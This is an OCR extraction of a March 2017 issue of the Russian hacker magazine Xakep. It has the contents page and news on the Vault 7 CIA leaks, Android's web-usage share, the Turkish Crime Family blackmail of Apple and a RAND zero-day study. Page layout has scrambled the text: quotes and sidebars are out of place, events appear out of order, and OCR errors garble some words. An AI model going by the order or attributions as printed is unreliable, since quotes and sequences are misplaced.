

Приложения **Android B Linux** без эмулятора

Реверсим малварь: **ИНСТРУМЕНТЫ** для скрытия активности

Как спецслужбы вскрывают пароли

**Cover<br>Story** 

Сдаем свой диск в аренду, чтобы заработать

СМОТРИ Как взламывают камеры BO BCETJIASA

#### март 2017 **Nº 218**

MEGANEWS Всё новое за последний месяц

• Смотри во все глаза Как взламывают IP- и веб-камеры и как от этого защититься

• Божественная ОС Как постичь TempleOS и не попасть в ад

• Доходный накопитель Как сдать свой диск в аренду и получать криптовалюту

 $\blacktriangleright$  WWW2 Интересные веб-сервисы

**• Матрица: перезарядка** Чем хороша легендарная кинотрилогия и чего ждать от ее возрождения

**• Мобильный дайджест февраля** Новый Nokia 3310, мессенджер РПЦ и тренды локеров для Android

• Кастомный Android Делаем свою прошивку из стоковой, не копаясь в исходниках

• Наплевав на законы Исследуем [не]безопасность смартфонов, которые не проходят сертификацию Google

CKPUNTYEM Android c Tasker и Autotools Защита программ отпечатком пальца, распознавание текста и скрытые твики

**• Карманный софт** 

Выпуск #29. Мартовский набор гика

Cтрах и ненависть MIUI Колонка Евгения Зобнина

• Обзор эксплоитов #218 SQLI и RCE в Drupal Services, множественные XSS и CSRF в WordPress

• Спецслужбы против хакеров Как вскрывают пароли эксперты правоохранительных органов

 $\blacktriangleright$  ICTF 2017 Как команда Bushwhackers из МГУ выиграла международное хакерское соревнование

• Самый маленький шелл-код Создаем 44-байтовый Linux x86 bind shellcode

**• Как защищают банки** Разбираем устройство и принципы банковского антифрода

• Ответы юриста Что нужно знать хакеру для участия в конкурсных Bug Bounty

**• Как выиграть гонку** Эксплуатируем race condition в ядре Linux с обходом Supervisor Mode Execution Protection

• Самые злые вымогатели Изучаем работу локеров-шифровальщиков CryptXXX, TeslaCrypt, Locky и Cerber

• Реверсинг малвари для начинающих Инструменты скрытия вредоносной активности

Мобильная разработка: выбираем инструментарий Silo, black box или cross-platform?

• Служба, которая не спит 3 способа обойти режимы энергосбережения Android в своей программе\*\*

 $\blacktriangleright$  Firebase Строим мобильное приложение на бесплатном и мощном бэкэнде Google

Visual Studio Mobile Center Деплоим мобильный софт с помощью devops-конвейера Microsoft

**• Как я ковырял чужой код** Что полезного можно найти внутри известных приложений для Android

Задачи на собеседованиях

Награждение победителей от Waves Platform

#### • Прокачай свой nmap!

Используем популярный сканер для обхода фаерволов, дирбастинга, DoS-атак и многого другого

#### • Настраиваем Anbox

Как запускать приложения Android в Linux без эмулятора

#### Bce в сборе

Hacтраиваем Elasticsearch + Logstash + Kibana для сбора, фильтрации и анализа логов на сервере

**FAQ** Вопросы и ответы

#### • Титры Кто делает этот журнал



**Мария** «Mifrill» **Нефёдова** [nefedova@glc.ru](mailto:nefedova@glc.ru)



# ПУБЛИКАЦИЯ VAULT 7

7 марта 2017 года произошло недооцененное экспертами событие: Wikileaks начала публикацию дампа под кодовым названием Vault 7, содержащего под‐ робности работы Центрального разведывательного управления (ЦРУ) США. В момент первой публикации еще никто не знал, какие последствия это пов‐ лечет. Последствия оказались серьезными.

Первая [публикация](https://xakep.ru/2017/03/07/vault-7/) получила название Year Zero. Она содержит 8761 файл из закрытой сети Центра радиотехнической и электронной разведки ЦРУ в Лэнгли. Дамп содержит только документацию, и решение избегать пуб‐ ликации и распространения готового к работе кибероружия, разумеется, было осознанным: представители Wikileaks полагают, что сначала нужно разобраться с тем, как правильно изучить и обезвредить эти инструменты, приняв во внимание технические и политические аспекты проблемы. И лишь после этого их будет возможно обнародовать.

Исследователи быстро обнаружили, что в опубликованных документах есть сведения о наличии у спецслужб готовых эксплоитов для множес‐ тва Oday-уязвимостей в продуктах Apple, Google, Microsoft и других крупных компаний. К примеру, именно через такие Oday-уязвимости ЦРУ компрометирует мобильные устройства и перехватывает сообщения популярных мессен‐ джеров (WhatsApp, Signal, Telegram, Weibo, Confide и Clockman): спецслужбы не взламывают шифрование, они компрометируют сам девайс, на котором установлено приложение. Судя по бумагам, специалисты спецслужб сумели только в iOS найти семь различных багов и создали для них как минимум четырнадцать эксплоитов.

23 марта на Wikileaks была опубликована вторая партия [документов](https://xakep.ru/2017/03/23/dark-matter/) под условным названием Dark Matter. На этот раз бумаги посвящены ряду проектов ЦРУ, при помощи которых спецслужбы заражают технику Apple (Mac, iPhone) устойчивой малварью, которая продолжает «жить» в прошивке даже после переустановки ОС.

В документах ЦРУ фигурируют эксплоиты для iOS вплоть до версии 9.2, датированной 2015 годом. В Apple [утверждают](https://xakep.ru/2017/03/13/vault-7-reaction/), что свежая версия iOS (10.2.1) спасает от большинства этих проблем:

В бумагах описаны такие инструменты, как Sonic Screwdriver — механизм, предназначенный для выполнения кода на периферийном устройстве, пока Mac загружается. С его помощью можно начать атаку, например, с USB‐ флешки, даже если требуется пароль прошивки (firmware password). В документах говорится, что само ЦРУ использовало для хранения вредоносного кода модифицированные адаптеры Thunderbolt‐to‐Ethernet.

*«Наши продукты и ПО разработаны таким образом, чтобы быстро доставлять обновления безопасности конечным пользователям, и почти 80% наших пользователей работают с последней версией операционной системы».*

Несколькими днями позже основатель Wikileaks Джулиан Ассанж провел онлайновую пресс‐конференцию (Ассанж по‐прежнему живет на территории посольства Эквадора в Лондоне, так что это единственный доступный ему вариант общения с прессой), в ходе которой признал, что компаниям сложно исправить уязвимости в своих продуктах, основываясь только на информа‐ ции, почерпнутой из документов. Тот факт, что сами эксплоиты не были опубликованы, сильно ограничивает разработчиков. Поэтому в Wikileaks решили пойти производителям навстречу:

Аналитическая компания StatCounter сообщает, что операционная система Android впервые стала популярнее ОС семейства Windows, если не в глобальном смысле, то хотя бы по показа‐ телю используемости в интернете. Специалисты компании отмечают, что это «очень важная веха в истории технологий и конец целой эпохи».

Анализ StatCounter базируется на информации, собранной с 2,5 МИЛЛИОНА САЙТОВ по всему миру, которые генерируют более 15 миллиардов просмотров страниц в месяц.



→ В конце марта 2017 года 37,93% ПОЛЬЗОВАТЕЛЕЙ выходили в Сеть с устройств под управлением Android, тогда как доля Windows в этом месяце составила 37,91%.

*«Мы приняли решение сотрудничать с ними, предоставить эксклюзивный доступ к дополнительной технической информации, которой мы обладаем, чтобы они смогли разработать исправления и выпустить их, тем самым обезопасив людей. После этого, когда мы "разоружим" эти программы, удалив критические компоненты, мы опубликуем дополнительные детали случившегося», — заявил Ассанж.*

#### Интересно, что в США Android далек от лидирующих позиций, там конкуренцию Microsoft составляет iOS, имеющая почти пятипроцентное преимущество перед ОС Google (25,7% поль‐ зователей предпочитают iOS, тогда как у Android 21,2%).

Нельзя не отметить, что согласно официальной статистике Google <mark>ЛИШЬ 6,6%</mark> всех Androidустройств работают под управлением Android 7 (Nougat), вышедшей еще в августе 2016 года. Более 31% пользователей по‐прежнему работают с Android 6.0 (Marshmallow), 32% до сих пор используют Android 5.0 (Lollipop), и еще 20% до сих пор не обновились с Android KitKat.



Сами эксплоиты и программы снова не были опубликованы, но докумен‐ тация ЦРУ содержит описание их работы и даже инструкции по исполь‐ зованию. К примеру, в бумагах фигурирует инструмент под названием Night‐ Skies, существующий с 2008 года: он предназначен для заражения iPhone и устанавливается на чистые устройства, только вышедшие с конвейеров фабрик. То есть ЦРУ давно имеет физическую возможность внедряться в логистическую цепочку Apple, заражая устройства прямо «из коробки». Специалисты Apple [сообщают](https://xakep.ru/2017/03/24/dark-matter-apple/), что согласно проведенному ими анализу описанная в бумагах ЦРУ уязвимость в iPhone была актуальна лишь для iPhone 3G и ее исправили в 2009 году, когда эта модель была в ходу. То же самое относится и к уязвимостям в Мас, которые упоминаются в документах. Так, по словам представителей Apple, все Mac, вышедшие пос‐ ле 2013 года, в полной безопасности, так как баги в них уже устранены.

[Представители](https://xakep.ru/2017/03/24/apple-blackmail-2/) Apple, изучив ситуацию, сообщили, что хакеры ничего не взламывали: почтовые адреса и пароли, которыми похваляются злоумышленники, — это результат утечек данных различных сторонних сервисов, про‐ изошедших где‐то между 2011 и 2015 годами и суммарно составляющих базу много меньшую, чем даже 200 миллионов аккаунтов. А 27 марта Apple и вовсе массово [выпустила](https://xakep.ru/2017/03/28/safari-ransomware/) патчи для практически всех своих программных продуктов (macOS, macOS Server, iOS, watchOS, tvOS, Safari и Pages), суммарно устра‐ нив более 200 уязвимостей и проблем и остановив распространение нес‐ кольких вымогательских кампаний.

Вероятно, именно из-за стремления хакеров к популярности быстро сработали спецслужбы. Уже 29 марта британское Национальное агентство по борьбе с преступностью [арестовало](https://xakep.ru/2017/03/30/turkish-crime-family-arrest/) в Лондоне молодого человека, которого подозревают в принадлежности к Turkish Crime Family и вымогатель‐ стве. Другие представители группировки, с которыми журналисты поддерживают контакт, сообщили, что один из участников не выходит на связь как раз с этого дня.

### ANDROID ОБОШЕЛ WINDOWS <sup>И</sup> СТАЛ САМОЙ ПОПУЛЯР‐ НОЙ ОС ДЛЯ ВЫХОДА <sup>В</sup> СЕТЬ

По словам журналистов, на этом видео сотрудники правоохранительных органов выносят из дома различные вещи. Также хакеры передали журналис‐ там фотографии ордера на обыск, содержимое которого в целом совпадает с информацией, полученной от Национального агентства по борьбе с прес‐ тупностью. Вероятно, операцию по шантажу Apple ожидает скорый бесслав‐ ный конец.

→ 0,00001% ANDROID-УСТРОЙСТВ заражены вымогательским ПО. Один из руководителей команды безопасности Android Джейсон Волоз (Jason Woloz) представил отчет, согласно которому вымогатели — не такая уж большая проблема. «Начиная с 2015 года менее 0,00001% установок из Google Play и менее 0,01% установок из сторонних источников были классифици‐ рованы как вымогательское ПО», — пишет эксперт и отмечает, что у пользователей Android больше шансов дважды попасть под удар молнии, чем заразиться вымогателем.



Если рассматривать не весь мир в целом, а рынки отдельных стран, Microsoft удерживает лидирующие позиции в Северной Америке, России и большинстве европейских стран. Android, в свою очередь, более популярен в Китае, Индии и африканских странах.

Marshmallow



# ТУРЕЦКИЙ ШАНТАЖ

Хакерская группировка Turkish Crime Family в конце марта неуклюже пыталась [шантажировать](https://xakep.ru/2017/03/22/apple-blackmail/) компанию Apple. Злоумышленники утверждали, что они имеют доступ к 300 миллионам почтовых аккаунтов Apple (в том числе на доменах @icloud и @me), и требовали от Apple либо 75 тысяч долларов в криптовалю‐ те, либо 100 тысяч долларов подарочными картами iTunes. Хакеры приг‐ розили обнулить множество аккаунтов iCloud и удаленно очистить устройства пользователей, если до 7 апреля 2017 года компания Apple не выполнит их требования.

→ 6,9 ГОДЯ составляет средний срок «жизни» Oday-уязвимостей. Аналитики RAND Corporation представили исследование Zero Days, Thousands of Nights, посвященное уязвимостям нулевого дня. Для проведения анализа они изучили более 200 0day и эксплоитов для них, собрав данные за последние 14 лет, то есть с 2002 по 2016 годы. Оказалось, что уязвимости нулевого дня в среднем «живут» 6,9 года, то есть 2521 день. При этом четверть уязвимостей сохраняют статус 0day всего полтора года, тогда как еще четверть не теряют актуальности даже спустя девять с половиной лет.

